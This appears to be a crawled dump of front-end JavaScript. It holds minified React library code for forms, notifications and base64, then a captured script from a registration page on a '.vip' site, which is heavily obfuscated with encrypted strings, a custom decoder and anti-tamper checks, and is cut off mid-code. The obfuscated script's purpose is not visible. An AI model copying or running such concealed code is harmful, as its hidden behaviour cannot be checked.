c=o.getNamePath();if(!r||re(i,c)){var l=o.validateRules((0,s.Z)({validateMessages:(0,s.Z)((0,s.Z)({},fe),n.validateMessages)},t));a.push(l.then((function(){return{name:c,errors:[]}})).catch((function(e){return Promise.reject({name:c,errors:e})})))}}}));var o=function(e){var t=!1,n=e.length,r=[];return e.length?new Promise((function(i,a){e.forEach((function(e,o){e.catch((function(e){return t=!0,e})).then((function(e){n-=1,r[o]=e,n>0||(t&&a(r),i(r))}))}))})):Promise.resolve([])}(a);n.lastValidatePromise=o,o.catch((function(e){return e})).then((function(e){var t=e.map((function(e){return e.name}));n.notifyObservers(n.store,t,{type:"validateFinish"}),n.triggerOnFieldsChange(t,e)}));var u=o.then((function(){return n.lastValidatePromise===o?Promise.resolve(n.getFieldsValue(i)):Promise.reject([])})).catch((function(e){var t=e.filter((function(e){return e&&e.errors.length}));return Promise.reject({values:n.getFieldsValue(i),errorFields:t,outOfDate:n.lastValidatePromise!==o})}));return u.catch((function(e){return e})),u},this.submit=function(){n.warningUnhooked(),n.validateFields().then((function(e){var t=n.callbacks.onFinish;if(t)try{t(e)}catch(r){console.error(r)}})).catch((function(e){var t=n.callbacks.onFinishFailed;t&&t(e)}))},this.forceRootUpdate=t};var Ve=function(e){var t=r.useRef(),n=r.useState({}),i=(0,ke.Z)(n,2)[1];if(!t.current)if(e)t.current=e;else{var a=new Oe((function(){i({})}));t.current=a.getForm()}return[t.current]},Ne=r.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),Ae=function(e){var t=e.validateMessages,n=e.onFormChange,i=e.onFormFinish,a=e.children,u=r.useContext(Ne),c=r.useRef({});return r.createElement(Ne.Provider,{value:(0,s.Z)((0,s.Z)({},u),{},{validateMessages:(0,s.Z)((0,s.Z)({},u.validateMessages),t),triggerFormChange:function(e,t){n&&n(e,{changedFields:t,forms:c.current}),u.triggerFormChange(e,t)},triggerFormFinish:function(e,t){i&&i(e,{values:t,forms:c.current}),u.triggerFormFinish(e,t)},registerForm:function(e,t){e&&(c.current=(0,s.Z)((0,s.Z)({},c.current),{},(0,o.Z)({},e,t))),u.registerForm(e,t)},unregisterForm:function(e){var t=(0,s.Z)({},c.current);delete t[e],c.current=t,u.unregisterForm(e)}})},a)},Re=Ne,je=function(e,t){var n=e.name,o=e.initialValues,c=e.fields,l=e.form,f=e.preserve,d=e.children,p=e.component,v=void 0===p?"form":p,h=e.validateMessages,g=e.validateTrigger,y=void 0===g?"onChange":g,b=e.onValuesChange,F=e.onFieldsChange,C=e.onFinish,k=e.onFinishFailed,w=(0,a.Z)(e,["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"]),x=r.useContext(Re),P=Ve(l),E=(0,ke.Z)(P,1)[0],O=E.getInternalHooks(m.k),V=O.useSubscribe,N=O.setInitialValues,A=O.setCallbacks,R=O.setValidateMessages,j=O.setPreserve;r.useImperativeHandle(t,(function(){return E})),r.useEffect((function(){return x.registerForm(n,E),function(){x.unregisterForm(n)}}),[x,E,n]),R((0,s.Z)((0,s.Z)({},x.validateMessages),h)),A({onValuesChange:b,onFieldsChange:function(e){if(x.triggerFormChange(n,e),F){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];F.apply(void 0,[e].concat(r))}},onFinish:function(e){x.triggerFormFinish(n,e),C&&C(e)},onFinishFailed:k}),j(f);var M=r.useRef(null);N(o,!M.current),M.current||(M.current=!0);var q=d,S="function"===typeof d;S&&(q=d(E.getFieldsValue(!0),E));V(!S);var T=r.useRef();r.useEffect((function(){(function(e,t){if(e===t)return!0;if(!e&&t||e&&!t)return!1;if(!e||!t||"object"!==(0,Z.Z)(e)||"object"!==(0,Z.Z)(t))return!1;var n=Object.keys(e),r=Object.keys(t),i=new Set([].concat((0,u.Z)(n),(0,u.Z)(r)));return(0,u.Z)(i).every((function(n){var r=e[n],i=t[n];return"function"===typeof r&&"function"===typeof i||r===i}))})(T.current||[],c||[])||E.setFields(c||[]),T.current=c}),[c,E]);var I=r.useMemo((function(){return(0,s.Z)((0,s.Z)({},E),{},{validateTrigger:y})}),[E,y]),z=r.createElement(m.Z.Provider,{value:I},q);return!1===v?z:r.createElement(v,(0,i.Z)({},w,{onSubmit:function(e){e.preventDefault(),e.stopPropagation(),E.submit()},onReset:function(e){var t;e.preventDefault(),E.resetFields(),null===(t=w.onReset)||void 0===t||t.call(w,e)}}),z)},Me=r.forwardRef(je);Me.FormProvider=Ae,Me.Field=Ze,Me.List=Ce,Me.useForm=Ve;var qe=Me},51784:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(87462),i=n(4942),a=n(15671),o=n(43144),s=n(60136),u=n(29388),c=n(67294),l=n(73935),f=n(94184),d=n.n(f),p=function(e){(0,s.Z)(n,e);var t=(0,u.Z)(n);function n(){var e;(0,a.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return(e=t.call.apply(t,[this].concat(i))).closeTimer=null,e.close=function(t){t&&t.stopPropagation(),e.clearCloseTimer();var n=e.props,r=n.onClose,i=n.noticeKey;r&&r(i)},e.startCloseTimer=function(){e.props.duration&&(e.closeTimer=window.setTimeout((function(){e.close()}),1e3*e.props.duration))},e.clearCloseTimer=function(){e.closeTimer&&(clearTimeout(e.closeTimer),e.closeTimer=null)},e}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.startCloseTimer()}},{key:"componentDidUpdate",value:function(e){(this.props.duration!==e.duration||this.props.updateMark!==e.updateMark||this.props.visible!==e.visible&&this.props.visible)&&this.restartCloseTimer()}},{key:"componentWillUnmount",value:function(){this.clearCloseTimer()}},{key:"restartCloseTimer",value:function(){this.clearCloseTimer(),this.startCloseTimer()}},{key:"render",value:function(){var e=this,t=this.props,n=t.prefixCls,a=t.className,o=t.closable,s=t.closeIcon,u=t.style,f=t.onClick,p=t.children,v=t.holder,h="".concat(n,"-notice"),m=Object.keys(this.props).reduce((function(t,n){return"data-"!==n.substr(0,5)&&"aria-"!==n.substr(0,5)&&"role"!==n||(t[n]=e.props[n]),t}),{}),g=c.createElement("div",(0,r.Z)({className:d()(h,a,(0,i.Z)({},"".concat(h,"-closable"),o)),style:u,onMouseEnter:this.clearCloseTimer,onMouseLeave:this.startCloseTimer,onClick:f},m),c.createElement("div",{className:"".concat(h,"-content")},p),o?c.createElement("a",{tabIndex:0,onClick:this.close,className:"".concat(h,"-close")},s||c.createElement("span",{className:"".concat(h,"-close-x")})):null);return v?l.createPortal(g,v):g}}]),n}(c.Component);p.defaultProps={onClose:function(){},duration:1.5}},91127:function(e,t,n){n.d(t,{Z:function(){return Z}});var r=n(45987),i=n(87462),a=n(1413),o=n(15671),s=n(43144),u=n(60136),c=n(29388),l=n(67294),f=n(73935),d=n(94184),p=n.n(d),v=n(93481),h=n(51784),m=n(51550),g=0,y=Date.now();function b(){var e=g;return g+=1,"rcNotification_".concat(y,"_").concat(e)}var F=function(e){(0,u.Z)(n,e);var t=(0,c.Z)(n);function n(){var e;(0,o.Z)(this,n);for(var r=arguments.length,i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return(e=t.call.apply(t,[this].concat(i))).state={notices:[]},e.hookRefs=new Map,e.add=function(t,n){var r=t.key||b(),i=(0,a.Z)((0,a.Z)({},t),{},{key:r}),o=e.props.maxCount;e.setState((function(e){var t=e.notices,a=t.map((function(e){return e.notice.key})).indexOf(r),s=t.concat();return-1!==a?s.splice(a,1,{notice:i,holderCallback:n}):(o&&t.length>=o&&(i.key=s[0].notice.key,i.updateMark=b(),i.userPassKey=r,s.shift()),s.push({notice:i,holderCallback:n})),{notices:s}}))},e.remove=function(t){e.setState((function(e){return{notices:e.notices.filter((function(e){var n=e.notice,r=n.key;return(n.userPassKey||r)!==t}))}}))},e.noticePropsMap={},e}return(0,s.Z)(n,[{key:"getTransitionName",value:function(){var e=this.props,t=e.prefixCls,n=e.animation,r=this.props.transitionName;return!r&&n&&(r="".concat(t,"-").concat(n)),r}},{key:"render",value:function(){var e=this,t=this.state.notices,n=this.props,r=n.prefixCls,o=n.className,s=n.closeIcon,u=n.style,c=[];return t.forEach((function(n,i){var o=n.notice,u=n.holderCallback,l=i===t.length-1?o.updateMark:void 0,f=o.key,d=o.userPassKey,p=(0,a.Z)((0,a.Z)((0,a.Z)({prefixCls:r,closeIcon:s},o),o.props),{},{key:f,noticeKey:d||f,updateMark:l,onClose:function(t){var n;e.remove(t),null===(n=o.onClose)||void 0===n||n.call(o)},onClick:o.onClick,children:o.content});c.push(f),e.noticePropsMap[f]={props:p,holderCallback:u}})),l.createElement("div",{className:p()(r,o),style:u},l.createElement(v.V,{keys:c,motionName:this.getTransitionName(),onVisibleChanged:function(t,n){var r=n.key;t||delete e.noticePropsMap[r]}},(function(t){var n=t.key,o=t.className,s=t.style,u=t.visible,c=e.noticePropsMap[n],f=c.props,d=c.holderCallback;return d?l.createElement("div",{key:n,className:p()(o,"".concat(r,"-hook-holder")),style:(0,a.Z)({},s),ref:function(t){"undefined"!==typeof n&&(t?(e.hookRefs.set(n,t),d(t,f)):e.hookRefs.delete(n))}}):l.createElement(h.Z,(0,i.Z)({},f,{className:p()(o,null===f||void 0===f?void 0:f.className),style:(0,a.Z)((0,a.Z)({},s),null===f||void 0===f?void 0:f.style),visible:u}))})))}}]),n}(l.Component);F.newInstance=void 0,F.defaultProps={prefixCls:"rc-notification",animation:"fade",style:{top:65,left:"50%"}},F.newInstance=function(e,t){var n=e||{},a=n.getContainer,o=(0,r.Z)(n,["getContainer"]),s=document.createElement("div");a?a().appendChild(s):document.body.appendChild(s);var u=!1;f.render(l.createElement(F,(0,i.Z)({},o,{ref:function(e){u||(u=!0,t({notice:function(t){e.add(t)},removeNotice:function(t){e.remove(t)},component:e,destroy:function(){f.unmountComponentAtNode(s),s.parentNode&&s.parentNode.removeChild(s)},useNotification:function(){return(0,m.Z)(e)}}))}})),s)};var Z=F},51550:function(e,t,n){n.d(t,{Z:function(){return u}});var r=n(74902),i=n(87462),a=n(97685),o=n(67294),s=n(51784);function u(e){var t=o.useRef({}),n=o.useState([]),u=(0,a.Z)(n,2),c=u[0],l=u[1];return[function(n){var a=!0;e.add(n,(function(e,n){var u=n.key;if(e&&(!t.current[u]||a)){var c=o.createElement(s.Z,(0,i.Z)({},n,{holder:e}));t.current[u]=c,l((function(e){var t=e.findIndex((function(e){return e.key===n.key}));if(-1===t)return[].concat((0,r.Z)(e),[c]);var i=(0,r.Z)(e);return i[t]=c,i}))}a=!1}))},o.createElement(o.Fragment,null,c)]}},9701:function(e,t,n){var r=n(67294);function i(){return i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i.apply(this,arguments)}var a=function(e){var t=(0,r.useRef)(e);return t.current=e,t};t.ZP=function(e){var t=void 0===e?{}:e,n=t.useBorderBoxSize,o=t.breakpoints,s=t.updateOnBreakpointChange,u=t.shouldUpdate,c=t.onResize,l=t.polyfill,f=(0,r.useState)({currentBreakpoint:"",width:0,height:0}),d=f[0],p=f[1],v=(0,r.useRef)({}),h=(0,r.useRef)(),m=(0,r.useRef)(),g=(0,r.useRef)(!1),y=(0,r.useRef)(),b=a(c),F=a(u),Z=(0,r.useCallback)((function(){m.current&&m.current.disconnect()}),[]),C=(0,r.useCallback)((function(e){e&&e!==y.current&&(Z(),y.current=e),m.current&&y.current&&m.current.observe(y.current)}),[Z]);return(0,r.useEffect)((function(){if((!("ResizeObserver"in window)||!("ResizeObserverEntry"in window))&&!l)return console.error("\ud83d\udca1 react-cool-dimensions: the browser doesn't support Resize Observer, please use polyfill: https://github.com/wellyshen/react-cool-dimensions#resizeobserver-polyfill"),function(){return null};var e=null;return m.current=new(l||ResizeObserver)((function(t){var r=t[0];e=requestAnimationFrame((function(){var e=r.contentBoxSize,t=r.borderBoxSize,i=r.contentRect,a=e;n&&(t?a=t:g.current||(console.warn("\ud83d\udca1 react-cool-dimensions: the browser doesn't support border-box size, fallback to content-box size. Please see: https://github.com/wellyshen/react-cool-dimensions#border-box-size-measurement"),g.current=!0));var u=(a=Array.isArray(a)?a[0]:a)?a.inlineSize:i.width,c=a?a.blockSize:i.height;if(u!==v.current.width||c!==v.current.height){v.current={width:u,height:c};var l={currentBreakpoint:"",width:u,height:c,entry:r,observe:C,unobserve:Z};o?(l.currentBreakpoint=function(e,t){var n="",r=-1;return Object.keys(e).forEach((function(i){var a=e[i];t>=a&&a>r&&(n=i,r=a)})),n}(o,u),l.currentBreakpoint!==h.current&&(b.current&&b.current(l),h.current=l.currentBreakpoint)):b.current&&b.current(l);var f={currentBreakpoint:l.currentBreakpoint,width:u,height:c,entry:r};F.current&&!F.current(f)||(!F.current&&o&&s?p((function(e){return e.currentBreakpoint!==f.currentBreakpoint?f:e})):p(f))}}))})),C(),function(){Z(),e&&cancelAnimationFrame(e)}}),[JSON.stringify(o),n,C,Z,s]),i({},d,{observe:C,unobserve:Z})}},84506:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(83878),i=n(59199),a=n(40181),o=n(25267);function s(e){return(0,r.Z)(e)||(0,i.Z)(e)||(0,a.Z)(e)||(0,o.Z)()}},52300:function(e,t,n){n.d(t,{s3:function(){return x},DS:function(){return $}});var r=n(48764).Buffer;const i="3.6.1",a="function"===typeof atob,o="function"===typeof btoa,s="function"===typeof r,u="function"===typeof TextDecoder?new TextDecoder:void 0,c="function"===typeof TextEncoder?new TextEncoder:void 0,l=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],f=(e=>{let t={};return e.forEach(((e,n)=>t[e]=n)),t})(l),d=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,p=String.fromCharCode.bind(String),v="function"===typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):(e,t=(e=>e))=>new Uint8Array(Array.prototype.slice.call(e,0).map(t)),h=e=>e.replace(/[+\/]/g,(e=>"+"==e?"-":"_")).replace(/=+$/m,""),m=e=>e.replace(/[^A-Za-z0-9\+\/]/g,""),g=e=>{let t,n,r,i,a="";const o=e.length%3;for(let s=0;s<e.length;){if((n=e.charCodeAt(s++))>255||(r=e.charCodeAt(s++))>255||(i=e.charCodeAt(s++))>255)throw new TypeError("invalid character found");t=n<<16|r<<8|i,a+=l[t>>18&63]+l[t>>12&63]+l[t>>6&63]+l[63&t]}return o?a.slice(0,o-3)+"===".substring(o):a},y=o?e=>btoa(e):s?e=>r.from(e,"binary").toString("base64"):g,b=s?e=>r.from(e).toString("base64"):e=>{let t=[];for(let n=0,r=e.length;n<r;n+=4096)t.push(p.apply(null,e.subarray(n,n+4096)));return y(t.join(""))},F=(e,t=!1)=>t?h(b(e)):b(e),Z=e=>{if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?p(192|t>>>6)+p(128|63&t):p(224|t>>>12&15)+p(128|t>>>6&63)+p(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return p(240|t>>>18&7)+p(128|t>>>12&63)+p(128|t>>>6&63)+p(128|63&t)},C=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,k=e=>e.replace(C,Z),w=s?e=>r.from(e,"utf8").toString("base64"):c?e=>b(c.encode(e)):e=>y(k(e)),x=(e,t=!1)=>t?h(w(e)):w(e),P=e=>x(e,!0),E=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,O=e=>{switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return p(55296+(t>>>10))+p(56320+(1023&t));case 3:return p((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return p((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},V=e=>e.replace(E,O),N=e=>{if(e=e.replace(/\s+/g,""),!d.test(e))throw new TypeError("malformed base64.");e+="==".slice(2-(3&e.length));let t,n,r,i="";for(let a=0;a<e.length;)t=f[e.charAt(a++)]<<18|f[e.charAt(a++)]<<12|(n=f[e.charAt(a++)])<<6|(r=f[e.charAt(a++)]),i+=64===n?p(t>>16&255):64===r?p(t>>16&255,t>>8&255):p(t>>16&255,t>>8&255,255&t);return i},A=a?e=>atob(m(e)):s?e=>r.from(e,"base64").toString("binary"):N,R=s?e=>v(r.from(e,"base64")):e=>v(A(e),(e=>e.charCodeAt(0))),j=e=>R(q(e)),M=s?e=>r.from(e,"base64").toString("utf8"):u?e=>u.decode(R(e)):e=>V(A(e)),q=e=>m(e.replace(/[-_]/g,(e=>"-"==e?"+":"/"))),S=e=>M(q(e)),T=e=>({value:e,enumerable:!1,writable:!0,configurable:!0}),I=function(){const e=(e,t)=>Object.defineProperty(String.prototype,e,T(t));e("fromBase64",(function(){return S(this)})),e("toBase64",(function(e){return x(this,e)})),e("toBase64URI",(function(){return x(this,!0)})),e("toBase64URL",(function(){return x(this,!0)})),e("toUint8Array",(function(){return j(this)}))},z=function(){const e=(e,t)=>Object.defineProperty(Uint8Array.prototype,e,T(t));e("toBase64",(function(e){return F(this,e)})),e("toBase64URI",(function(){return F(this,!0)})),e("toBase64URL",(function(){return F(this,!0)}))},$={version:i,VERSION:"3.6.1",atob:A,atobPolyfill:N,btoa:y,btoaPolyfill:g,fromBase64:S,toBase64:x,encode:x,encodeURI:P,encodeURL:P,utob:k,btou:V,decode:S,isValid:e=>{if("string"!==typeof e)return!1;const t=e.replace(/\s+/g,"").replace(/=+$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(t)||!/[^\s0-9a-zA-Z\-_]/.test(t)},fromUint8Array:F,toUint8Array:j,extendString:I,extendUint8Array:z,extendBuiltins:()=>{I(),z()}}},28811:function(e,t,n){function r(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{Z:function(){return r}})},90116:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(52587);var i=n(28811),a=n(2937);function o(e){return function(e){if(Array.isArray(e))return(0,r.Z)(e)}(e)||(0,i.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register/bf-368632ced7006c78.js
body_size: 4781
content:
function _0x46f834(_0x3bd8c4,_0x3c1ba7){return _0x1fc3(_0x3c1ba7-0x106,_0x3bd8c4);}(function(_0x4fe8b2,_0x882c94){function _0x5a02a4(_0x79ebbd,_0x357150){return _0x1fc3(_0x79ebbd- -0x370,_0x357150);}var _0x1e37ce=_0x4fe8b2();while(!![]){try{var _0x25382a=-parseInt(_0x5a02a4(-0x1ec,'P4]u'))/(0x1cb8*0x1+-0x1ec6+0x20f)+parseInt(_0x5a02a4(-0x1bc,'8*Rc'))/(-0xfb0+0x89*0x14+0x4fe)*(-parseInt(_0x5a02a4(-0x1e3,'P4a8'))/(0x1ad2+-0x5b9*-0x6+0x1*-0x3d25))+parseInt(_0x5a02a4(-0x1b4,'rw6O'))/(-0x1b8b*0x1+-0xc82+0x2811)*(-parseInt(_0x5a02a4(-0x1cf,'A6Hb'))/(-0x3c5+-0xd*0x31+0x647))+-parseInt(_0x5a02a4(-0x1b8,'Ud@X'))/(-0x4*-0x2fc+-0xb2*-0x31+0xb7f*-0x4)*(parseInt(_0x5a02a4(-0x1ee,'g9K&'))/(-0x312+-0x28+-0x77*-0x7))+parseInt(_0x5a02a4(-0x1cc,'Ud@X'))/(0xdc*-0x7+0x1*0x24bb+-0x1eaf*0x1)+-parseInt(_0x5a02a4(-0x1b9,'lv)2'))/(-0x7a*0x47+0xb25*0x2+-0x251*-0x5)+parseInt(_0x5a02a4(-0x1df,'lv)2'))/(-0xf25+0x7b9*-0x2+0x1ea1*0x1)*(parseInt(_0x5a02a4(-0x1e6,'oXq^'))/(0x120a+0x1e46+-0x3045));if(_0x25382a===_0x882c94)break;else _0x1e37ce['push'](_0x1e37ce['shift']());}catch(_0x378d97){_0x1e37ce['push'](_0x1e37ce['shift']());}}}(_0x2694,-0xefacd+-0x135551*-0x1+0x62062));var _0x2dd268=(function(){var _0x51e723=!![];return function(_0x4a8f67,_0x456acf){var _0x22e3e6=_0x51e723?function(){function _0x9c2423(_0x33c3bd,_0x5e97f2){return _0x1fc3(_0x33c3bd-0x211,_0x5e97f2);}if(_0x456acf){var _0x418282=_0x456acf[_0x9c2423(0x38e,'*Gan')](_0x4a8f67,arguments);return _0x456acf=null,_0x418282;}}:function(){};return _0x51e723=![],_0x22e3e6;};}()),_0x5b2b7c=_0x2dd268(this,function(){function _0x39aff8(_0x38b60a,_0x4773e8){return _0x1fc3(_0x38b60a-0x3ac,_0x4773e8);}return _0x5b2b7c[_0x39aff8(0x544,'H&aN')]()[_0x39aff8(0x566,'aRsn')](_0x39aff8(0x527,'o@p(')+'+$')[_0x39aff8(0x537,'xW^d')]()[_0x39aff8(0x554,'Q5Es')+'r'](_0x5b2b7c)[_0x39aff8(0x540,'UkfU')](_0x39aff8(0x528,'WmpV')+'+$');});function _0x2694(){var _0x3fff60=['fJZdJCoudW','W7WBEuNdJW','WPxcVImLWObOWQiv','aSowWP5enGtcH8kDWQq','W7jVm8oLqCoOxsigWOG','hImHWRZdMmkh','WRedWQZcVG','kuqIW7JdHCoy','bXddHSov','CmkgWPJcThVdN8oqW4G','W43dOqO0WObkWOeq','WQ5ioblcLaifWPHXxvpdQa','smoXW47cVmkh','WOu4WOu1WQhcLsZdSW','hd3cRSoJ','WOfZcce','cW0WW4PpdxNcPhr4W7lcHa','WRycWO3cRWhdSwFdTsy2','W5LwW43dMs7cVrRdG8o8uCoNja','u8ocW6lcJKKUWRHpeSo+','c1NcQCk9WRrTo3e','WOhdR8kRASkIC3TMW47cVcVdO8oZ','nJbQ','t1bMWO8ww1RcSN5b','FKC9AmktWQ/dMCkGb8oGWPjQWOX1','W5VdIrxdKmkKWRqEW6f3WRi','WOu5W652W5RdRL7dQ3/dVvGnsG','uKzRWPe','WOddLLrIzaG','BxPel8koAmksguO3','tWJcKmk+WPDjbx4','duNcLSkEaZ3cM0NcL34','W5JdSSoXivT7mq','WQeVWRdcRGm','W5BdGmkdWQdcTmoh','WOP4fa','x8ksxqK','yHjHWR7cG8odW7VdN8oMWOOw','WQKPDCoswCk3a08H','WOVcL07cKSoOW7vDW5PIWRGXnWG','WPlcV1XKW4WqW5GMh8oFb3qQ','WOtdRSkMySkPFWfqW7VcJZpdPW','W4pdGqDAWRuL','rSoJDvyQla','pSopddfoa0qs','xNVcMCoNFmkMW7bO','jSoSWQlcRNzkWQya','FSktz3uexHiqW7WTWQJdIrG','WRCjWQFcVG','W5iNW5ztW6tcQW','W4L/zmofW7i5pmo5pCkI','qmkBsbpcNcDPW5NdHmkd','WOCpWOVcHW','W5BdGWpdLW','WRZdH8oaWPaYw0xdPJlcSW','WPFdKvvP','h8k1WPRdTmoN','kcXrWOpdKw4','smkBW4iJC1VdHCoaW6Od','W6tcNCknW7D3fahcI3JdRG','WRGCWQ/cPH8','p8o7WOWb','iMH8hCk4WPVdJtG','imo6WRpcU11FWOivWQra','AZO4xCo7WOhdMHRcUSocWP8','ytS9kCkKWPhdJH7cUW','gYCSWQFdN8kMW6BdTmkaAq','WRBcQhnqg8oKlmk6CwnmaSo7','nuOjW4pdQmoZ','WP52xMa','k8oqlYLf','BxPeea','WPeIW551W6FcI8oUWRu','gSoldLhdJNW5WONdS8kSWQ4xWQbc','sWBcSmk5WRjpgx0','W5BdVaGL','eYaEi8k9W4RcJfG','W4VdKSkEnSkEceFdTJhdPW'];_0x2694=function(){return _0x3fff60;};return _0x2694();}_0x5b2b7c();'use strict';function _0x1fc3(_0x27addc,_0xe33b16){var _0x42b21e=_0x2694();return _0x1fc3=function(_0x238870,_0x22e7e5){_0x238870=_0x238870-(0xa9f+-0x1e57+0x1532);var _0x52d510=_0x42b21e[_0x238870];if(_0x1fc3['ivwWbB']===undefined){var _0x4adc95=function(_0x271bdb){var _0x2a2694='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x561878='',_0x3afa80='',_0x5679f7=_0x561878+_0x4adc95;for(var _0x1d32c8=-0x776+-0xd0c+0x1482,_0x7cedf1,_0x35d567,_0x2f2f25=0x1a40+0x2594+-0x3fd4;_0x35d567=_0x271bdb['charAt'](_0x2f2f25++);~_0x35d567&&(_0x7cedf1=_0x1d32c8%(-0x1*0xb6b+0x5c3*-0x1+0x1132)?_0x7cedf1*(-0x4*0x66a+0x19ab+0x3d)+_0x35d567:_0x35d567,_0x1d32c8++%(0x289+0x71*0x4b+0x4c*-0x78))?_0x561878+=_0x5679f7['charCodeAt'](_0x2f2f25+(-0x1f8a+-0x1e08+0x3d9c))-(0x1*0x731+-0xeef*-0x1+-0x1616)!==-0x113b*0x2+-0x21*-0xb3+0xb63?String['fromCharCode'](-0x72*0x3c+-0x3*-0x755+0x18*0x3d&_0x7cedf1>>(-(-0xaa8+0x1471*0x1+-0x9c7)*_0x1d32c8&-0x1b55+0x35*0x30+0x116b)):_0x1d32c8:0xa80+-0x1*-0x2655+-0x30d5){_0x35d567=_0x2a2694['indexOf'](_0x35d567);}for(var _0x3f7075=0xfd4+-0x1257+-0x1*-0x283,_0x252817=_0x561878['length'];_0x3f7075<_0x252817;_0x3f7075++){_0x3afa80+='%'+('00'+_0x561878['charCodeAt'](_0x3f7075)['toString'](-0x2051*0x1+0x1*-0x66f+0x26d0))['slice'](-(-0x267*0x1+-0x10db+-0x4d1*-0x4));}return decodeURIComponent(_0x3afa80);};var _0x105b48=function(_0x7988db,_0x3908d1){var _0x3b6a83=[],_0x16a7d3=-0x272*0xd+0x1cae*-0x1+0x3c78,_0x5dba04,_0x2454fe='';_0x7988db=_0x4adc95(_0x7988db);var _0x5628a0;for(_0x5628a0=0x5*0x3d1+-0xb93*0x1+-0x782;_0x5628a0<-0x2001+-0x1*-0x1426+0xcdb;_0x5628a0++){_0x3b6a83[_0x5628a0]=_0x5628a0;}for(_0x5628a0=-0x13*0x14c+0x1d40+-0x4*0x127;_0x5628a0<-0x1d09+-0x238a+0x4193*0x1;_0x5628a0++){_0x16a7d3=(_0x16a7d3+_0x3b6a83[_0x5628a0]+_0x3908d1['charCodeAt'](_0x5628a0%_0x3908d1['length']))%(0x57c+-0x1937+-0x3d*-0x57),_0x5dba04=_0x3b6a83[_0x5628a0],_0x3b6a83[_0x5628a0]=_0x3b6a83[_0x16a7d3],_0x3b6a83[_0x16a7d3]=_0x5dba04;}_0x5628a0=0x5d9+0x1*0x1fe4+-0x25bd,_0x16a7d3=0x1cdb+-0x3*0x7eb+-0x1*0x51a;for(var _0x1461ce=0x48e*-0x5+0x37*-0xb+0x9*0x2cb;_0x1461ce<_0x7988db['length'];_0x1461ce++){_0x5628a0=(_0x5628a0+(0x1*-0x2485+-0x4a*-0x13+0x1f08))%(-0x151b+-0x1*0x143b+0x2a56),_0x16a7d3=(_0x16a7d3+_0x3b6a83[_0x5628a0])%(-0x2701+-0xaa*0x2b+-0x1*-0x448f),_0x5dba04=_0x3b6a83[_0x5628a0],_0x3b6a83[_0x5628a0]=_0x3b6a83[_0x16a7d3],_0x3b6a83[_0x16a7d3]=_0x5dba04,_0x2454fe+=String['fromCharCode'](_0x7988db['charCodeAt'](_0x1461ce)^_0x3b6a83[(_0x3b6a83[_0x5628a0]+_0x3b6a83[_0x16a7d3])%(0x2147+0x1bf6+-0x3c3d)]);}return _0x2454fe;};_0x1fc3['sFYeFy']=_0x105b48,_0x27addc=arguments,_0x1fc3['ivwWbB']=!![];}var _0x417f67=_0x42b21e[0x253c*0x1+0x21e5+-0x4721],_0x3a7252=_0x238870+_0x417f67,_0x3f3812=_0x27addc[_0x3a7252];if(!_0x3f3812){if(_0x1fc3['snkDPK']===undefined){var _0x485b17=function(_0x360eac){this['alEMvF']=_0x360eac,this['esmYhQ']=[-0x844*-0x1+-0x2*-0x113c+-0x2abb*0x1,-0x17*-0x138+0x2*0xb02+-0xc83*0x4,0x3*0x513+0x1*0x7ed+-0x1726],this['PnoybO']=function(){return'newState';},this['mITsQG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ktkuDu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x485b17['prototype']['saqFct']=function(){var _0x157a13=new RegExp(this['mITsQG']+this['ktkuDu']),_0x5a851e=_0x157a13['test'](this['PnoybO']['toString']())?--this['esmYhQ'][-0x1*-0x2a5+-0x1e66+-0x13*-0x176]:--this['esmYhQ'][0xb*0x169+0x98f*0x2+0x24f*-0xf];return this['AYUASv'](_0x5a851e);},_0x485b17['prototype']['AYUASv']=function(_0x242882){if(!Boolean(~_0x242882))return _0x242882;return this['OwjdbO'](this['alEMvF']);},_0x485b17['prototype']['OwjdbO']=function(_0x438827){for(var _0x405def=0x2410+0x1*0x4b7+-0x28c7,_0x307121=this['esmYhQ']['length'];_0x405def<_0x307121;_0x405def++){this['esmYhQ']['push'](Math['round'](Math['random']())),_0x307121=this['esmYhQ']['length'];}return _0x438827(this['esmYhQ'][0x3*-0x977+0x1769+0x4fc]);},new 